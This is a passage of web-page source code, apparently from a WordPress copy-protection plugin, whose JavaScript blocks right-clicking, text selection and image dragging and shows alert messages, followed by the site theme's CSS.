		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
});</script>
	
	<script type="rocketlazyloadscript" id="wccp_pro_disable_drag_images">window.addEventListener('DOMContentLoaded', function() {
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	});</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script type="rocketlazyloadscript" id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script type="rocketlazyloadscript" id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script type="rocketlazyloadscript" id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec var(--wpr-bg-a95f9ef3-538b-44bb-b869-b1a10ca13bd5) no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa var(--wpr-bg-ff012355-7e8f-427e-8412-03bfa733e57d) no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
        <style id="epcl-theme-critical-css">:root{--epcl-font-family:"Be Vietnam Pro",sans-serif;--epcl-title-font-family:"Be Vietnam Pro",sans-serif;--epcl-sidebar-title-font-family:"Be Vietnam Pro",sans-serif;--epcl-sidebar-title-font-weight:800;--epcl-main-color:#F43676;--epcl-third-color:#AEF3FF;--epcl-decoration-color:#F7DFD4;--epcl-titles-color:#302D55;--epcl-black:#002050;--epcl-background-color:#fff;--epcl-sections-color:#FFF9F3;--epcl-content-background-color:#FFFACD;--epcl-boxes-background-color:#FFF9F3;--epcl-boxes-border-color:#FFE7D2;--epcl-boxes-border-radius:15px;--epcl-code-color:#F9FBFF;--epcl-border-color:#E6EDF6;--epcl-gradient-start-color:#FC6668;--epcl-gradient-end-color:#E10489;--epcl-gradient-color:linear-gradient(103deg,var(--epcl-gradient-start-color) 0%,var(--epcl-gradient-end-color) 100%);--epcl-boxes-shadow:2px 2px 3px 0px rgba(93,112,234,0.1);--epcl-small-shadow:0px 3px 5px 0px rgba(0,0,0,0.15);--epcl-medium-shadow:0px 8px 16px -8px rgba(0,0,0,0.30),0px 13px 27px -5px rgba(50,50,93,0.25);--epcl-transition-bezier:cubic-bezier(.5,2.5,.7,.7)}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-container:after,.grid-container:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-container:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px}.grid-10,.grid-100,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-5,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.mobile-grid-10,.mobile-grid-100,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-5,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.tablet-grid-10,.tablet-grid-100,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-5,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-grid-10{float:left;width:10%}.mobile-grid-15{float:left;width:15%}.mobile-grid-20{float:left;width:20%}.mobile-grid-25{float:left;width:25%}.mobile-grid-30{float:left;width:30%}.mobile-grid-35{float:left;width:35%}.mobile-grid-40{float:left;width:40%}.mobile-grid-45{float:left;width:45%}.mobile-grid-50{float:left;width:50%}.mobile-grid-55{float:left;width:55%}.mobile-grid-60{float:left;width:60%}.mobile-grid-65{float:left;width:65%}.mobile-grid-70{float:left;width:70%}.mobile-grid-75{float:left;width:75%}.mobile-grid-80{float:left;width:80%}.mobile-grid-85{float:left;width:85%}.mobile-grid-90{float:left;width:90%}.mobile-grid-95{float:left;width:95%}.mobile-grid-33{float:left;width:33.3333333333%}.mobile-grid-66{float:left;width:66.6666666667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-grid-10{float:left;width:10%}.tablet-grid-15{float:left;width:15%}.tablet-grid-20{float:left;width:20%}.tablet-grid-25{float:left;width:25%}.tablet-grid-30{float:left;width:30%}.tablet-grid-35{float:left;width:35%}.tablet-grid-40{float:left;width:40%}.tablet-grid-45{float:left;width:45%}.tablet-grid-50{float:left;width:50%}.tablet-grid-55{float:left;width:55%}.tablet-grid-60{float:left;width:60%}.tablet-grid-65{float:left;width:65%}.tablet-grid-70{float:left;width:70%}.tablet-grid-75{float:left;width:75%}.tablet-grid-80{float:left;width:80%}.tablet-grid-85{float:left;width:85%}.tablet-grid-90{float:left;width:90%}.tablet-grid-95{float:left;width:95%}.tablet-grid-33{float:left;width:33.3333333333%}.tablet-grid-66{float:left;width:66.6666666667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.grid-10{float:left;width:10%}.grid-15{float:left;width:15%}.grid-20{float:left;width:20%}.grid-25{float:left;width:25%}.grid-30{float:left;width:30%}.grid-35{float:left;width:35%}.grid-40{float:left;width:40%}.grid-45{float:left;width:45%}.grid-50{float:left;width:50%}.grid-55{float:left;width:55%}.grid-60{float:left;width:60%}.grid-65{float:left;width:65%}.grid-70{float:left;width:70%}.grid-75{float:left;width:75%}.grid-80{float:left;width:80%}.grid-85{float:left;width:85%}.grid-90{float:left;width:90%}.grid-95{float:left;width:95%}.grid-33{float:left;width:33.3333333333%}.grid-66{float:left;width:66.6666666667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body,html{width:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:700}b,strong{font-weight:700}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background-color:var(--epcl-black);color:white;text-shadow:none}::selection{background-color:var(--epcl-black);color:white;text-shadow:none}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:var(--epcl-title-font-family);font-weight:700;font-size:28px;margin-bottom:40px;line-height:1.45;color:var(--epcl-titles-color)}#single #comments.hosted .comment .comment-author a,.title a,.wpcf7 label a{color:var(--epcl-titles-color)}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;margin-bottom:70px;line-height:1.2;font-weight:800}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,#single #comments.hosted .comment nav.pagination a.comment-author,#single #comments.hosted nav.pagination .comment a.comment-author,#single #comments.hosted nav.pagination a.title,.title.medium,.wpcf7 label.medium{font-size:22px;line-height:1.4;margin-bottom:30px}#single #comments.hosted .comment .small.comment-author,.title.small,.wpcf7 label.small{font-size:18px;margin-bottom:10px;font-weight:600}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:15px;margin-bottom:5px;letter-spacing:0.15px;font-weight:700}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author,.title.bordered,.wpcf7 label.bordered{position:relative;z-index:2;padding-left:50px;font-weight:800}#single #comments.hosted .comment .bordered.comment-author svg.decoration,.title.bordered svg.decoration,.wpcf7 label.bordered svg.decoration{width:32px;height:28px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#single #comments.hosted .comment .bordered.comment-author:before,.title.bordered:before,.wpcf7 label.bordered:before{content:'';width:32px;height:28px;background-size:contain;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#single #comments.hosted .comment .bordered.medium-border.comment-author,.title.bordered.medium-border,.wpcf7 label.bordered.medium-border{padding-left:40px}#single #comments.hosted .comment .bordered.medium-border.comment-author:before,.title.bordered.medium-border:before,.wpcf7 label.bordered.medium-border:before{background-size:24px 14px;margin-top:-1px}#single #comments.hosted .comment .bordered.medium-border.comment-author svg.decoration,.title.bordered.medium-border svg.decoration,.wpcf7 label.bordered.medium-border svg.decoration{width:24px;height:14px}#single #comments.hosted .comment .bordered.absolute-border.comment-author,.title.bordered.absolute-border,.wpcf7 label.bordered.absolute-border{padding-left:0}#single #comments.hosted .comment .bordered.absolute-border.comment-author:before,.title.bordered.absolute-border:before,.wpcf7 label.bordered.absolute-border:before{left:-40px;background-size:24px 14px;margin-top:-1px}#single #comments.hosted .comment .bordered.absolute-border.comment-author svg.decoration,.title.bordered.absolute-border svg.decoration,.wpcf7 label.bordered.absolute-border svg.decoration{left:-40px;width:24px;height:14px;margin-top:-1px}#single #comments.hosted .comment .bordered.gray-border.comment-author span,.title.bordered.gray-border span,.wpcf7 label.bordered.gray-border span{background:var(--epcl-background-color);padding-right:20px}#single #comments.hosted .comment .bordered.gray-border.comment-author:after,.title.bordered.gray-border:after,.wpcf7 label.bordered.gray-border:after{content:'';height:1px;background:var(--epcl-border-color);position:absolute;left:0;top:50%;width:100%;z-index:-1}#single #comments.hosted .comment .absolute.comment-author,.title.absolute,.wpcf7 label.absolute{position:absolute;left:40px;top:-20px;z-index:2}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}#single #comments.hosted .comment .carousel-title.comment-author,.title.carousel-title,.wpcf7 label.carousel-title{margin-left:20px;margin-top:60px}.title-d1{fill:var(--epcl-gradient-start-color)}.title-d2{fill:var(--epcl-gradient-end-color)}#single #comments.hosted .comment .bordered.comment-author svg.decoration,.title.bordered svg.decoration,.wpcf7 label.bordered svg.decoration{fill:var(--epcl-gradient-start-color);color:var(--epcl-gradient-end-color)}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready .mfp-close,.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.95}.my-mfp-zoom-in.mfp-removing .mfp-close,.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}a.hover-effect{display:block;position:relative;overflow:hidden;background:#fff}a.hover-effect img,a.hover-effect span.cover{display:block;width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;transition:all 600ms ease}.underline-effect .link,.underline-effect a:not(.epcl-button){background-image:-webkit-gradient(linear,left top,right top,from(var(--epcl-third-color)),to(var(--epcl-third-color)));background-image:linear-gradient(to right,var(--epcl-third-color) 0%,var(--epcl-third-color) 100%);background-size:100% 0%;background-repeat:no-repeat;background-position:left 90%;-webkit-transition:all 400ms ease;transition:all 400ms ease}.underline-effect .link:after,.underline-effect .link:before,.underline-effect a:not(.epcl-button):after,.underline-effect a:not(.epcl-button):before{display:none}.underline-effect .link:hover,.underline-effect a:not(.epcl-button):hover{color:var(--epcl-black);background-size:100% 25%}.underline-effect.white a{background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(#fff));background-image:linear-gradient(to right,#fff 0%,#fff 100%)}.underline-effect.white a:hover{color:#fff}.underline-effect.medium-effect a{background-position:left 72%}.border-effect a:not(.epcl-button){border-bottom:1px solid}.border-effect a:not(.epcl-button):hover{border-color:transparent}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.shadow-effect{border:1px solid var(--epcl-border-color);-webkit-transition:all 300ms var(--epcl-transition-bezier);transition:all 300ms var(--epcl-transition-bezier)}.shadow-effect:hover{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.shadow-effect.thumb{border-radius:8px}.main-effect{-webkit-transition:all 400ms var(--epcl-transition-bezier);transition:all 400ms var(--epcl-transition-bezier)}.main-effect .fullimage{-webkit-transition:all 400ms var(--epcl-transition-bezier);transition:all 400ms var(--epcl-transition-bezier)}.main-effect:hover{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.main-effect.medium-shadow:hover{-webkit-box-shadow:var(--epcl-medium-shadow);box-shadow:var(--epcl-medium-shadow);-webkit-transform:translate(-3px,-3px);-ms-transform:translate(-3px,-3px);transform:translate(-3px,-3px)}.border-left-effect a{display:inline-block;position:relative;z-index:2}.border-left-effect a:before{content:'';width:0px;height:1px;background:var(--epcl-black);position:absolute;left:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2;-webkit-transition:all 300ms ease;transition:all 300ms ease}.border-left-effect a:hover{padding-left:40px!important}.border-left-effect a:hover:before{width:8px}#single #comments.hosted nav.pagination a,.wave-button{position:relative;overflow:hidden;vertical-align:middle}#single #comments.hosted nav.pagination a:after,.wave-button:after{content:'';position:absolute;left:-352px;top:100%;background:var(--wpr-bg-2e849a58-2747-44ad-9b25-2fd3cd16af3f) repeat-x;width:704px;height:50%;z-index:2;opacity:0.4;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;-webkit-animation-play-state:paused;animation-play-state:paused}#single #comments.hosted nav.pagination a:hover:after,.wave-button:hover:after{-webkit-animation-play-state:running;animation-play-state:running;top:60%}@-webkit-keyframes wave_button{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translate(352px);transform:translate(352px)}}@keyframes 